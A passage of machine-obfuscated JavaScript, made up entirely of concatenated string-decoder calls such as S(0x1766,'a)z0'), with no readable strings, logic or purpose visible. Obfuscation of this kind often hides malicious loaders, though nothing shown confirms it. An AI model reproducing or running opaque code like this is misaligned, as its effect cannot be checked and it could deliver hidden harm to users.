7Ys&')+S(0x1766,'a)z0')+S(0x163,'eFqa')+S(0x1977,'7Ys&')+S(0x1897,'vfyp')+S(0x187b,'tcDo')+S(0x2a1,'a)uA')+S(0x97a,'a)uA')+S(0xaa7,'2H@0')+S(0x1ebe,'GM)R')+S(0x1487,'NO0l')+S(0xca7,'ET6C')+S(0xa8b,'4dfP')+S(0xd68,'S#MR')+S(0x66e,'Scc5')+S(0x5fa,'xdiA')+S(0x303,'zfwU')+S(0x1a31,'tT6j')+S(0x1132,'qQxs')+S(0x19c4,'Wayx')+S(0x1ef8,'B4MT')+S(0x3c0,'#(bi')+S(0xf8d,'7Ys&')+S(0x13ef,'7rc7')+S(0x7a2,'37(x')+S(0x716,'dw86')+S(0x134,'zfwU')+S(0xa3e,'1dG!')+S(0x43c,'qQxs')+S(0x162c,'eFqa')+S(0x1f57,'yvXb')+S(0x1526,'yvXb')+S(0x3a4,'qQxs')+S(0x1545,'#(bi')+S(0x13f8,'#(bi')+S(0x1060,'tT6j')+S(0x1316,'R7bI')+S(0xaf4,'t*oc')+S(0x16a7,'yvXb')+S(0x4bc,'4dfP')+S(0x166d,'Wayx')+S(0x14aa,'dw86')+S(0x185e,'!Nu#')+S(0x36b,'ET6C')+S(0x17b2,'#(bi')+S(0x11bf,'F(LP')+S(0x1151,'!Nu#')+S(0x508,'a)z0')+S(0xdf6,'izdS')+S(0x4fd,'tcDo')+S(0x878,'vfyp')+S(0x992,'qQxs')+S(0x198e,'xdiA')+S(0x579,'i@(k')+S(0x2ea,'dw86')+S(0x1e08,'RJ2c')+S(0x7d3,'a)z0')+S(0x18c5,'vfyp')+S(0x1101,'R7bI')+S(0x278,'qrni')+S(0x1d9,'GM)R')+S(0x9b3,'fHK!')+S(0xb0f,'i@(k')+S(0x113a,'CkxV')+S(0x11a4,'r^uw')+S(0x168e,'eFqa')+S(0x139e,'R7bI')+S(0x25c,'B4MT')+S(0x196a,'xs6i')+S(0x18ea,'k(^1')+S(0x1210,'xs6i')+S(0x1a9f,'kU1]')+S(0x132c,'XUuj')+S(0x7a3,'izdS')+S(0x12d0,'izdS')+S(0xb36,'2xPL')+S(0x18ed,'S#MR')+S(0x40b,'4TP8')+S(0x19cd,'GM)R')+S(0x9d8,'4dfP')+S(0x1959,'7rc7')+S(0x111f,'CkxV')+S(0x1be7,'fHK!')+S(0x199f,'yvXb')+S(0x1d9f,'zfwU')+S(0x13e0,'Kt9m')+S(0x9b2,'37(x')+S(0x1810,'Kt9m')+S(0x11b,'k(^1')+S(0x5e5,'2xPL')+S(0x636,'xs6i')+S(0x1572,'4dfP')+S(0x1351,'ET6C')+S(0x143a,'tcDo')+S(0x1e9f,'qQxs')+S(0x14e,'NO0l')+S(0x157e,'a)uA')+S(0x42d,'tcDo')+S(0x559,'Kt9m')+S(0x7f0,'#(bi')+S(0xb9f,'l#XV')+S(0xf32,'eFqa')+S(0x5b8,'k(^1')+S(0x791,'!Nu#')+S(0xee5,'Scc5')+S(0x1ce9,'CkxV')+S(0x89d,'05t$')+S(0x1295,'7rc7')+S(0x1e32,'fHK!')+S(0x1639,')5&I')+S(0x1539,'kU1]')+S(0xa0,'eFqa')+S(0x1e59,'W@sN')+S(0x10a1,'vfyp')+S(0x913,'Scc5')+S(0x1717,'GM)R')+S(0x19e8,'tT6j'))+(S(0x1535,'XUuj')+S(0xb85,'yvXb')+S(0x43d,'R7bI')+S(0xec2,'izdS')+S(0x11ce,'GM)R')+S(0x16b9,'4dfP')+S(0xa05,'2xPL')+S(0x114a,'XUuj')+S(0x38f,'2xPL')+S(0x85a,'2xPL')+S(0x17d,'vfyp')+S(0x782,'yvXb')+S(0x11d2,'kU1]')+S(0xdcf,'S#MR')+S(0xe65,'XUuj')+S(0x9a7,'05t$')+S(0xfdf,'7Ys&')+S(0x12bf,'izdS')+S(0x1f9a,'4TP8')+S(0x2ae,'XUuj')+S(0x88e,'kU1]')+S(0xc9,'zF(0')+S(0x57c,'a)uA')+S(0x124,'kU1]')+S(0x1bab,'kU1]')+S(0x1464,'z]gd')+S(0x1c84,'1dG!')+S(0x1752,'2xPL')+S(0x131d,'ET6C')+S(0x13b,')5&I')+S(0x102e,'37(x')+S(0x6d8,'RJ2c')+S(0x186d,'izdS')+S(0x360,'S#MR')+S(0x1534,'Jt&^')+S(0x11d0,'eFqa')+S(0xdf5,'7Ys&')+S(0x1080,'CkxV')+S(0x184a,'37(x')+S(0x9c1,'izdS')+S(0xbec,'dw86')+S(0x658,'izdS')+S(0x1016,'7rc7')+S(0xad,'!Nu#')+S(0x1779,'XUuj')+S(0x69a,'4TP8')+S(0x1160,'t*oc')+S(0x9a,'F(LP')+S(0x699,'dw86')+S(0x16a4,'fHK!')+S(0x5e0,'eFqa')+S(0x8d7,'7Ys&')+S(0x1542,'i@(k')+S(0x8f5,'z]gd')+S(0x17b0,'i@(k')+S(0xc79,'R7bI')+S(0x1a6d,'1dG!')+S(0x1a3d,'4TP8')+S(0x1340,'W@sN')+S(0x10fe,'4dfP')+S(0x16bd,'RJ2c')+S(0x1784,'NO0l')+S(0x198f,'Kt9m')+S(0x1219,'R7bI')+S(0xacd,'7rc7')+S(0x1a29,'k(^1')+S(0x9ba,'xdiA')+S(0x1bc,'eFqa')+S(0x1541,'Scc5')+S(0x7d9,'fHK!')+S(0xdc8,'7rc7')+S(0x492,'RJ2c')+S(0x12d4,'GM)R')+S(0xaa8,'W@sN')+S(0xe1f,'i@(k')+S(0x1460,')5&I')+S(0x1a3a,'fHK!')+S(0xaf7,'tcDo')+S(0xf30,'2xPL')+S(0x1fa5,'yvXb')+S(0x4b4,'xdiA')+S(0x5a0,'Kt9m')+S(0x471,'a)z0')+S(0x13f4,'Scc5')+S(0xf23,'qrni')+S(0xb3f,'B4MT')+S(0x628,'xs6i')+S(0x757,'37(x')+S(0xad9,'4dfP')+S(0xaf2,'2H@0')+S(0x10a8,'GM)R')+S(0xaab,'zfwU')+S(0x2f4,'yvXb')+S(0x1c78,'1dG!')+S(0x1ed1,'R7bI')+S(0x2e1,'yvXb')+S(0xf66,'z]gd')+S(0x11f2,'izdS')+S(0xddc,'vfyp')+S(0x1f7a,'xdiA')+S(0x407,'S#MR')+S(0x1b9a,'7Ys&')+S(0x10f5,'2H@0')+S(0x9e4,'kU1]')+S(0xaac,'XUuj')+S(0x1d4c,'tT6j')+S(0xa86,'7Ys&')+S(0x6d3,'4TP8')+S(0xf8a,'ET6C')+S(0x1c25,'XUuj')+S(0xf5a,'vfyp')+S(0x1e65,'37(x')+S(0x1632,'1dG!')+S(0x8e6,'XUuj')+S(0x1c2e,'zF(0')+S(0x1141,'fHK!')+S(0x6e1,'z]gd')+S(0x154b,'r^uw')+S(0xfb,'tT6j')+S(0xdcb,'B4MT')+S(0x16b0,'tT6j')+S(0xad0,'k(^1')+S(0xa29,'fHK!')+S(0x1e3f,'z]gd')+S(0x1dfa,'Kt9m')+S(0x755,'Kt9m')+S(0xdea,'k(^1')+S(0x137b,'zF(0')+S(0x1a93,'i@(k')+S(0xdf,'t*oc')+S(0x128d,'a)z0')+S(0x1279,')5&I')+S(0x1967,'tcDo')+S(0x1214,'CkxV')+S(0xc4e,'S#MR')+S(0xdb5,'yvXb')+S(0x1ca1,'7Ys&')+S(0x64f,'2H@0')+S(0x1200,'2H@0')+S(0xa42,'GM)R')+S(0x1294,'fHK!')+S(0x812,'2xPL')+S(0x6fe,'XUuj')+S(0xdb1,'tcDo')+S(0x10ce,'2H@0')+S(0x234,'!Nu#')+S(0x1d75,'k(^1')+S(0x16fd,'F(LP')+S(0xaa4,'05t$')+S(0x1f0e,'fHK!')+S(0x1529,'F(LP')+S(0x68b,'xs6i')+S(0x1dad,'2xPL')+S(0x1d6f,'B4MT')+S(0xf08,'fHK!')+S(0xba0,'izdS')+S(0x1229,'qrni')+S(0x72e,'qrni')+S(0x16b4,'yvXb')+S(0x13e4,'W@sN')+S(0x7ba,'l#XV')+S(0x182b,'vfyp')+S(0x1081,')5&I')+S(0x11d4,'RJ2c')+S(0x1a12,'zfwU')+S(0x1e6f,'kU1]')+S(0x180f,')5&I')+S(0x69c,'dw86')+S(0xa4c,'fHK!')+S(0x1bc1,'Jt&^')+S(0x9fb,'fHK!')+S(0x197a,'qrni')+S(0x1dcd,'S#MR')+S(0x190e,'z]gd')+S(0xa95,'05t$')+S(0x133b,'a)uA')+S(0x199a,'Wayx')+S(0xa3f,'eFqa')+S(0x1bad,'XUuj')+S(0x141d,'7Ys&')+S(0x121f,'2xPL')+S(0x77d,'#(bi')+S(0x714,'vfyp')+S(0x18b3,'4TP8')+S(0x1764,'a)z0')+S(0x1525,'R7bI')+S(0x1e93,'Wayx')+S(0x59c,'4TP8')+S(0x1091,'!Nu#')+S(0x1a60,'izdS')+S(0x308,'r^uw')+S(0x1629,'CkxV')+S(0x14d0,'fHK!')+S(0x1dd,'RJ2c')+S(0x613,'Wayx')+S(0x1f8e,'l#XV')+S(0xd3c,'Wayx')+S(0xb0b,'S#MR')+S(0x97d,'tcDo')+S(0x1ba8,'GM)R'))+(S(0x734,'S#MR')+S(0x70c,'4dfP')+S(0xc7c,'a)z0')+S(0x5c4,'NO0l')+S(0x122a,'xs6i')+S(0x17bd,'t*oc')+S(0x130e,'z]gd')+S(0x1588,'zF(0')+S(0x1ebb,'37(x')+S(0x739,'a)z0')+S(0x1a5b,'qQxs')+S(0x14bd,'t*oc')+S(0x148a,'eFqa')+S(0xc41,'XUuj')+S(0x9d2,'i@(k')+S(0xa31,'7rc7')+S(0x29f,'4dfP')+S(0x1eb0,'Scc5')+S(0xc42,'#(bi')+S(0x1006,'4dfP')+S(0x1cab,'a)uA')+S(0x19ea,'z]gd')+S(0x1e9c,'2xPL')+S(0x1a32,'i@(k')+S(0x1953,'z]gd')+S(0xf6,'kU1]')+S(0xb6c,'eFqa')+S(0x1405,'7Ys&')+S(0x1182,'2xPL')+S(0x1aee,'Jt&^')+S(0x1e18,'xdiA')+S(0x4af,'fHK!')+S(0x325,'R7bI')+S(0x11a7,'eFqa')+S(0x1a13,'W@sN')+S(0xfa,'qrni')+S(0x14ec,'XUuj')+S(0x1941,'qrni')+S(0x18c1,'4TP8')+S(0x17ea,'zF(0')+S(0x2f3,'GM)R')+S(0x1f7,'zfwU')+S(0xd70,'k(^1')+S(0x452,'2H@0')+S(0x262,'4dfP')+S(0xeda,'W@sN')+S(0x819,'qQxs')+S(0x577,'2xPL')+S(0x56f,'Jt&^')+S(0x237,'l#XV')+S(0x1891,'dw86')+S(0x129a,'i@(k')+S(0x387,'tT6j')+S(0x762,'B4MT')+S(0xe85,'eFqa')+S(0xfc5,'i@(k')+S(0x209,'a)z0')+S(0x1c2b,'!Nu#')+S(0x1f4b,'izdS')+S(0x1666,'NO0l')+S(0x1e09,'tT6j')+S(0x1e8f,'z]gd')+S(0x14ac,'zfwU')+S(0x506,'zfwU')+S(0xe09,'#(bi')+S(0x5af,'XUuj')+S(0x74e,'F(LP')+S(0x17a1,'zfwU')+S(0x3c5,'Jt&^')+S(0x1199,'r^uw')+S(0x1f31,'izdS')+S(0x1803,'7Ys&')+S(0x147d,'05t$')+S(0x1307,'dw86')+S(0x119c,')5&I')+S(0xfc0,'#(bi')+S(0x2b8,'k(^1')+S(0x1bee,'tT6j')+S(0x1a96,'k(^1')+S(0x855,'xs6i')+S(0xff5,'ET6C')+S(0x1f09,'05t$')+S(0x1936,'NO0l')+S(0x39e,'Wayx')+S(0x1ce5,'#(bi')+S(0x69d,'fHK!')+S(0xe4,'Kt9m')+S(0x1269,')5&I')+S(0xe77,'zF(0')+S(0x1df,'yvXb')+S(0x692,'tcDo')+S(0x12f4,'B4MT')+S(0x199,'qrni')+S(0x1a9c,'zF(0')+S(0x15a6,'fHK!')+S(0x67e,'B4MT')+S(0x1b2b,'i@(k')+S(0x19bc,'2xPL')+S(0x23a,'t*oc')+S(0x1c20,'GM)R')+S(0x1f70,'Scc5')+S(0x1d2d,')5&I')+S(0x590,'4TP8')+S(0x26a,'37(x')+S(0x501,'zF(0')+S(0xd3,'05t$')+S(0x10b,'Kt9m')+S(0x1ec7,'7Ys&')+S(0x1f9c,'F(LP')+S(0xc8d,'XUuj')+S(0x512,'W@sN')+S(0x40c,'37(x')+S(0x82b,'2H@0')+S(0xf89,'r^uw')+S(0x17e6,'Jt&^')+S(0x121b,'izdS')+S(0x1cd4,'#(bi')+S(0x953,'yvXb')+S(0x4e9,'7rc7')+S(0x1c63,'7Ys&')+S(0x952,'tcDo')+S(0x39b,'qQxs')+S(0xfcb,'i@(k')+S(0x586,'2H@0')+S(0xb05,'7Ys&')+S(0x176c,'yvXb')+S(0xa38,'R7bI')+S(0x16d2,'CkxV')+S(0x1c10,'37(x')+S(0x1e72,'eFqa')+S(0x76f,'#(bi')+S(0x5d3,'Scc5')+S(0x1693,'qrni')+S(0x17d1,'a)z0')+S(0x1d5d,'F(LP')+S(0x1d4d,'xdiA')+S(0x1b5b,'Wayx')+S(0x1855,'#(bi')+S(0xa92,'dw86')+S(0xdae,'7rc7')+S(0x8b6,'Wayx')+S(0x58c,'i@(k')+S(0x18f0,'7rc7')+S(0x1720,'t*oc')+S(0x1374,'!Nu#')+S(0xcd6,'tT6j')+S(0x1e12,'!Nu#')+S(0x1286,'B4MT')+S(0x1b7e,'tcDo')+S(0x1ec0,'tT6j')+S(0x3d4,'r^uw')+S(0xd47,'4dfP')+S(0x12c6,'vfyp')+S(0x1e56,'a)uA')+S(0xf9,'r^uw')+S(0xc6,'a)uA')+S(0x1645,'ET6C')+S(0x456,'RJ2c')+S(0x1447,'Kt9m')+S(0x252,'kU1]')+S(0x47c,'yvXb')+S(0x1966,'izdS')+S(0x5c5,'tcDo')+S(0x697,'yvXb')+S(0x14ca,'05t$')+S(0x110f,'NO0l')+S(0x1775,'GM)R')+S(0x1a20,'ET6C')+S(0x1f8d,'Jt&^')+S(0x756,'fHK!')+S(0x2cb,'zF(0')+S(0xeb5,'2xPL')+S(0x13d8,'7Ys&')+S(0x1771,'dw86')+S(0x1b5,'S#MR')+S(0x195d,'l#XV')+S(0x1cac,'4dfP')+S(0x1315,'zfwU')+S(0x413,'izdS')+S(0x708,'i@(k')+S(0x17c,'F(LP')+S(0xa3d,'ET6C')+S(0xdbb,'fHK!')+S(0x1578,'!Nu#')+S(0x8ec,'Jt&^')+S(0x1392,'7rc7')+S(0x3e5,'4TP8')+S(0x4b3,')5&I')+S(0x1716,'RJ2c')+S(0x1f3,'qrni')+S(0x57f,'XUuj')+S(0x9bc,'zfwU')+S(0xdc0,'xdiA')+S(0x39f,'vfyp')+S(0x11a5,'t*oc')+S(0x1c98,'!Nu#')+S(0x8ba,'37(x')+S(0x835,'Kt9m')+S(0x1d3,'W@sN')+S(0x10eb,'Scc5'))+(S(0x1099,'k(^1')+S(0x17f,'zfwU')+S(0x1bda,'NO0l')+S(0x17e1,'1dG!')+S(0x16df,'ET6C')+S(0x4da,'Wayx')+S(0x931,'2xPL')+S(0xf5d,'a)uA')+S(0x67c,'Jt&^')+S(0x1db3,'tT6j')+S(0x1042,'NO0l')+S(0x1c46,'kU1]')+S(0x16b8,'t*oc')+S(0x25d,'XUuj')+S(0x1be3,'1dG!')+S(0x683,'dw86')+S(0x1923,'dw86')+S(0x2e2,'qrni')+S(0x1646,'tcDo')+S(0x137f,'2H@0')+S(0x164e,'r^uw')+S(0xde3,'tT6j')+S(0x10cf,'xdiA')+S(0xc29,'GM)R')+S(0x34c,'7Ys&')+S(0x1035,'eFqa')+S(0xbd1,'2xPL')+S(0x1e62,'a)uA')+S(0x147b,'05t$')+S(0x1c0b,'k(^1')+S(0x1362,'2xPL')+S(0x1624,'37(x')+S(0x1249,'4dfP')+S(0x190d,'W@sN')+S(0x871,'izdS')+S(0x1d40,'a)uA')+S(0x9bd,'RJ2c')+S(0x1152,'eFqa')+S(0x19db,'RJ2c')+S(0x635,'fHK!')+S(0x100e,'Scc5')+S(0x133e,'05t$')+S(0x30e,'CkxV')+S(0x1cc9,'RJ2c')+S(0x87a,'7rc7')+S(0x13f2,'dw86')+S(0x13a3,'4TP8')+S(0xcc2,'Jt&^')+S(0x70f,'S#MR')+S(0xd4f,'S#MR')+S(0x158a,'xs6i')+S(0x1723,'xdiA')+S(0x10bc,'qrni')+S(0x30c,'fHK!')+S(0x12cc,'qrni')+S(0x221,'!Nu#')+S(0x4f4,'kU1]')+S(0xa62,'tT6j')+S(0x93b,'r^uw')+S(0xce4,'2H@0')+S(0x1f6a,'kU1]')+S(0xc58,'a)uA')+S(0x1aaf,'CkxV')+S(0xbb4,'Jt&^')+S(0x191c,'37(x')+S(0xa13,'z]gd')+S(0x92f,'Jt&^')+S(0x1328,'qQxs')+S(0xf47,'tcDo')+S(0x106d,'W@sN')+S(0x1045,'GM)R')+S(0x1cb2,'eFqa')+S(0x152c,'tcDo')+S(0x1907,'4TP8')+S(0x1b50,'2H@0')+S(0xc9d,'2H@0')+S(0x1292,'XUuj')+S(0x1059,'l#XV')+S(0x13b6,'izdS')+S(0x626,'t*oc')+S(0x74c,'qQxs')+S(0x1751,'r^uw')+S(0x98,'a)uA')+S(0x1d67,'yvXb')+S(0x166b,'2xPL')+S(0x1220,'r^uw')+S(0x1f98,'i@(k')+S(0x13d,'Kt9m')+S(0x851,'fHK!')+S(0x173b,'zF(0')+S(0x162b,'NO0l')+S(0x105f,'tT6j')+S(0x1b44,'37(x')+S(0x1a94,'R7bI')+S(0x11ff,'!Nu#')+S(0x13f6,'4dfP')+S(0xd28,'NO0l')+S(0x11e0,'l#XV')+S(0xbbe,'1dG!')+S(0x1004,'qQxs')+S(0x16d5,'7rc7')+S(0x11c9,'Wayx')+S(0x1595,'R7bI')+S(0x1164,'t*oc')+S(0x1162,'4TP8')+S(0x1962,'B4MT')+S(0x10c4,'S#MR')+S(0x1120,'Scc5')+S(0xcfb,'Scc5')+S(0x1267,'tT6j')+S(0x4d5,'kU1]')+S(0x1bd5,'tT6j')+S(0xf19,'ET6C')+S(0x9d3,'tcDo')+S(0x4a1,'!Nu#')+S(0x12f9,'R7bI')+S(0xc4d,'kU1]')+S(0xa81,'yvXb')+S(0x13df,'RJ2c')+S(0x17a,'Jt&^')+S(0x1416,'fHK!')+S(0xf7d,'izdS')+S(0x46f,'7Ys&')+S(0x1852,'F(LP')+S(0x9e1,'k(^1')+S(0xc8,'z]gd')+S(0x463,'NO0l')+S(0x1e8a,'W@sN')+S(0xe9a,'R7bI')+S(0x233,'eFqa')+S(0xc09,'!Nu#')+S(0x199c,'2H@0')+S(0xbac,'#(bi')+S(0x1e94,'4dfP')+S(0x12a6,'7Ys&')+S(0x1b30,'2xPL')+S(0x18e2,'qrni')+S(0x1957,'Wayx')+S(0x1e35,'2H@0')+S(0x1db2,'r^uw')+S(0x6c5,'XUuj')+S(0x55d,'Wayx')+S(0x1e3e,'izdS')+S(0xadb,'Scc5')+S(0x1c99,'eFqa')+S(0x5a7,'!Nu#')+S(0x10a5,'tcDo')+S(0x157a,'xdiA')+S(0x1581,'t*oc')+S(0x511,'GM)R')+S(0x187a,'tcDo')+S(0x11f0,')5&I')+S(0x4d6,'z]gd')+S(0x7e2,'zF(0')+S(0x1401,'4TP8')+S(0x18ce,'vfyp')+S(0x83c,'7rc7')+S(0xd06,'a)z0')+S(0x11e7,'z]gd')+S(0x3e8,'dw86')+S(0x1820,'7Ys&')+S(0x1ecd,'qrni')+S(0x1331,'k(^1')+S(0x1760,'i@(k')+S(0x14fa,'CkxV')+S(0x18fe,'B4MT')+S(0x17a8,'W@sN')+S(0x1213,'vfyp')+S(0x12cd,'Jt&^')+S(0xb40,'7rc7')+S(0x1727,'Wayx')+S(0x179c,'!Nu#')+S(0xae0,'7Ys&')+S(0x1997,'05t$')+S(0x1d3e,'GM)R')+S(0x1ec1,'yvXb')+S(0x1edf,'kU1]')+S(0x169,'7Ys&')+S(0x1221,'7rc7')+S(0x18a8,'37(x')+S(0xc21,'r^uw')+S(0xfc,'R7bI')+S(0xcce,'t*oc')+S(0x123d,'2xPL')+S(0x10f0,'l#XV')+S(0x1f47,'RJ2c')+S(0x123,'dw86')+S(0xcdc,'NO0l')+S(0x121c,')5&I')+S(0x1634,'vfyp')+S(0x1f32,'t*oc')+S(0x18d9,'k(^1')+S(0x1c70,'2H@0')+S(0x317,'4dfP')+S(0x1211,'vfyp')+S(0x1aa9,'qrni')+S(0x3d9,'#(bi')+S(0x1f50,'qQxs')+S(0x1d21,'qQxs')+S(0x1834,'Jt&^'))+(S(0x18e5,'RJ2c')+S(0x19ed,'l#XV')+S(0x1ed,'t*oc')+S(0x345,'xs6i')+S(0x1491,'GM)R')+S(0x1ca7,'XUuj')+S(0x860,'W@sN')+S(0x6af,'F(LP')+S(0x1585,'NO0l')+S(0xabc,'xdiA')+S(0x13d6,'4TP8')+S(0x45a,'7rc7')+S(0x1d2b,'37(x')+S(0xba8,'7Ys&')+S(0x1546,'zfwU')+S(0xcf9,'XUuj')+S(0x1821,'k(^1')+S(0x320,'dw86')+S(0xa57,'tT6j')+S(0xd12,'a)z0')+S(0x16b6,'yvXb')+S(0x1e7b,'37(x')+S(0x1a85,'#(bi')+S(0x561,'t*oc')+S(0x69b,'zF(0')+S(0xe82,'kU1]')+S(0x1951,'#(bi')+S(0x647,'!Nu#')+S(0x86f,'S#MR')+S(0x9e7,'tT6j')+S(0x1a63,'k(^1')+S(0x720,'S#MR')+S(0x23c,'1dG!')+S(0x1b48,'eFqa')+S(0x1ebc,'!Nu#')+S(0x11c4,'4TP8')+S(0x1e55,'B4MT')+S(0xa0f,'yvXb')+S(0x1832,'!Nu#')+S(0x16b3,'kU1]')+S(0xbc2,'4dfP')+S(0xd57,'4TP8')+S(0x1ba2,'z]gd')+S(0xb34,'qrni')+S(0x14bf,'k(^1')+S(0xa16,'eFqa')+S(0x1768,'W@sN')+S(0xb8c,'qQxs')+S(0x19cb,'R7bI')+S(0xccc,'CkxV')+S(0x1952,'qrni')+S(0x1036,'k(^1')+S(0xc01,'B4MT')+S(0xa0c,'a)uA')+S(0x164c,'Jt&^')+S(0xb99,'!Nu#')+S(0x5c9,'tcDo')+S(0x7cf,'i@(k')+S(0x1e41,'7Ys&')+S(0x1987,'S#MR')+S(0xb3c,'S#MR')+S(0x1c90,'4dfP')+S(0x13db,'S#MR')+S(0x1670,'z]gd')+S(0xcb8,'qQxs')+S(0x93a,'1dG!')+S(0x11fb,'R7bI')+S(0xedf,'k(^1')+S(0x79a,'l#XV')+S(0x1745,'W@sN')+S(0x197e,'a)z0')+S(0x15a4,'a)uA')+S(0x1673,'a)uA')+S(0x1122,'05t$')+S(0x999,'fHK!')+S(0x978,'7Ys&')+S(0xf8,'vfyp')+S(0x35e,'XUuj')+S(0x140b,'R7bI')+S(0x1fa2,'4dfP')+S(0x7fd,'B4MT')+S(0xacc,'z]gd')+S(0x113f,'tcDo')+S(0xe51,'qrni')+S(0x87e,'tcDo')+S(0x1628,'XUuj')+S(0x183e,'ET6C')+S(0xff0,'z]gd')+S(0x68c,'eFqa')+S(0xc1f,'F(LP')+S(0x8b0,'tcDo')+S(0x8c5,'Jt&^')+S(0x12c7,'dw86')+S(0x15f6,'Scc5')+S(0x1a87,'tcDo')+S(0x11d3,'l#XV')+S(0x1ca,'37(x')+S(0x11c8,'kU1]')+S(0x1e2d,'4dfP')+S(0x3e1,'xdiA')+S(0x1df7,')5&I')+S(0x261,'zF(0')+S(0x1769,'4TP8')+S(0x5ce,'tcDo')+S(0x1a73,'2H@0')+S(0xe5f,'2xPL')+S(0x1c3d,'1dG!')+S(0x11a0,'t*oc')+S(0x18b1,'Kt9m')+S(0x1e60,'qrni')+S(0x1375,'zfwU')+S(0xe4e,'t*oc')+S(0x1a7a,'dw86')+S(0x4e6,'tT6j')+S(0x1b31,'r^uw')+S(0x1238,'yvXb')+S(0x419,'XUuj')+S(0x1dbe,')5&I')+S(0x1cdf,'vfyp')+S(0x190c,'XUuj')+S(0x673,'izdS')+S(0x12de,'zfwU')+S(0xc93,'4TP8')+S(0x1bd4,'zF(0')+S(0xf34,'izdS')+S(0x1f73,'4dfP')+S(0x37e,'i@(k')+S(0x1e2b,'CkxV')+S(0x122e,'izdS')+S(0x632,'vfyp')+S(0x1c7d,'a)z0')+S(0xe92,'zfwU')+S(0x1e6b,'Scc5')+S(0x1a51,'37(x')+S(0x1c50,'Jt&^')+S(0x1a69,'zF(0')+S(0x117b,'37(x')+S(0x12dc,'RJ2c')+S(0x1801,'7rc7')+S(0x1f19,'Kt9m')+S(0x1453,'Wayx')+S(0x3f8,'#(bi')+S(0x1df3,'yvXb')+S(0x28a,'05t$')+S(0x174,'k(^1')+S(0x17ce,'Scc5')+S(0x171,'izdS')+S(0x1bc4,'xs6i')+S(0x5d0,')5&I')+S(0xf1e,'z]gd')+S(0x8ad,'izdS')+S(0x186,'F(LP')+S(0x27c,')5&I')+S(0xe5c,'tcDo')+S(0x470,'Wayx')+S(0x533,'a)uA')+S(0x1097,'Scc5')+S(0x603,'7Ys&')+S(0x1fc,'Wayx')+S(0xad4,'2xPL')+S(0x653,'4TP8')+S(0x7e8,'R7bI')+S(0x6c0,'izdS')+S(0xb77,'xs6i')+S(0xb43,'i@(k')+S(0x76a,'4dfP')+S(0x949,'Wayx')+S(0x248,'XUuj')+S(0xaf0,'r^uw')+S(0x1b7b,'2H@0')+S(0x1f07,'tcDo')+S(0xb5,'4dfP')+S(0x8f7,'Kt9m')+S(0x96,'yvXb')+S(0x73d,'Wayx')+S(0x1f90,'1dG!')+S(0x118d,'!Nu#')+S(0xd76,'B4MT')+S(0x1a56,'tcDo')+S(0xb91,'a)uA')+S(0x165f,'W@sN')+S(0x24a,'kU1]')+S(0x9c4,'l#XV')+S(0x1baa,'GM)R')+S(0x1467,'zfwU')+S(0x9c7,'!Nu#')+S(0x4a0,'B4MT')+S(0x1f34,'r^uw')+S(0x28f,'zfwU')+S(0x1ed9,'#(bi')+S(0x1d69,'S#MR')+S(0x15d8,'Wayx')+S(0x1721,'Jt&^')+S(0x1f3b,'7rc7')+S(0x4fb,'1dG!')+S(0x10e7,'!Nu#')+S(0xfd5,'F(LP')+S(0x555,'CkxV')+S(0x10e5,'7rc7')+S(0x1024,'Wayx'))+(S(0xc14,'!Nu#')+S(0x127a,'GM)R')+S(0x599,'7Ys&')+S(0x105d,'xs6i')+S(0x13c,'37(x')+S(0x7f4,'ET6C')+S(0x18e4,'yvXb')+S(0x5da,'a)z0')+S(0x1c6,'2xPL')+S(0xbba,'Jt&^')+S(0xc5e,'zfwU')+S(0x191,'eFqa')+S(0x169c,'r^uw')+S(0x47a,'l#XV')+S(0x1373,'dw86')+S(0x15b4,'S#MR')+S(0x1856,'Kt9m')+S(0x1540,'fHK!')+S(0x1c68,'F(LP')+S(0x1054,'NO0l')+S(0xbf1,'F(LP')+S(0x10b7,'a)uA')+S(0x85e,'R7bI')+S(0x872,'Wayx')+S(0x367,'qQxs')+S(0x179f,'kU1]')+S(0x1f3d,'S#MR')+S(0x19da,'2xPL')+S(0x127,'fHK!')+S(0x1b12,'GM)R')+S(0x97,'qrni')+S(0x110,'qrni')+S(0x1518,'l#XV')+S(0x16c9,'2H@0')+S(0x170c,'izdS')+S(0x1c14,'Kt9m')+S(0x634,'t*oc')+S(0x1c4d,'r^uw')+S(0xcfc,'k(^1')+S(0x14a5,'!Nu#')+S(0x77e,'vfyp')+S(0x12b9,'W@sN')+S(0x100d,'Wayx')+S(0x398,'xdiA')+S(0x153f,'r^uw')+S(0xf8f,'CkxV')+S(0x10c8,'xdiA')+S(0x1d02,'kU1]')+S(0x22a,'R7bI')+S(0x32d,'1dG!')+S(0x1533,'4TP8')+S(0x1ce6,'GM)R')+S(0x1cf3,'xdiA')+S(0x12b0,'S#MR')+S(0x129b,'qrni')+S(0x143c,'Wayx')+S(0x19be,'1dG!')+S(0x1386,'1dG!')+S(0x17ec,'t*oc')+S(0x1e90,'vfyp')+S(0x13b3,'ET6C')+S(0x1740,'GM)R')+S(0x8ef,'Scc5')+S(0x861,'dw86')+S(0x9fd,'vfyp')+S(0x1f30,'S#MR')+S(0x664,'k(^1')+S(0x15f9,'#(bi')+S(0x1e21,'NO0l')+S(0xf77,'NO0l')+S(0x1170,'#(bi')+S(0x15ec,'05t$')+S(0x9d5,'7rc7')+S(0x1d25,'05t$')+S(0x837,'Jt&^')+S(0x57d,'zF(0')+S(0x15cc,'t*oc')+S(0x1ec3,'k(^1')+S(0x7fb,'R7bI')+S(0x17d5,'4TP8')+S(0x815,'XUuj')+S(0x1797,'qrni')+S(0x1770,'xs6i')+S(0x914,'F(LP')+S(0x19f6,'#(bi')+S(0x12e1,'xdiA')+S(0x181e,'XUuj')+S(0x18e1,')5&I')+S(0xd4a,'F(LP')+S(0x1e44,'1dG!')+S(0x41c,'z]gd')+S(0x1de8,'zfwU')+S(0x1dbc,'05t$')+S(0x1d48,'vfyp')+S(0x3ae,'37(x')+S(0x6f8,'Kt9m')+S(0x6ec,'RJ2c')+S(0x1e2,'qrni')+S(0x72f,'yvXb')+S(0x42a,'dw86')+S(0x5ba,'r^uw')+S(0x118f,'#(bi')+S(0x1809,'t*oc')+S(0x1942,'R7bI')+S(0x1475,'z]gd')+S(0x179e,'1dG!')+S(0x13fa,'R7bI')+S(0x1c7a,'tT6j')+S(0xa4f,'05t$')+S(0x857,'S#MR')+S(0x1ad9,'tT6j')+S(0x1850,'a)uA')+S(0x1612,'yvXb')+S(0x197b,'izdS')+S(0x1a0c,'1dG!')+S(0x763,'qrni')+S(0xf2f,'XUuj')+S(0x1a26,'Kt9m')+S(0x1ae,'!Nu#')+S(0x1aa1,'xs6i')+S(0x1a3b,'qrni')+S(0x3fc,'B4MT')+S(0x16c4,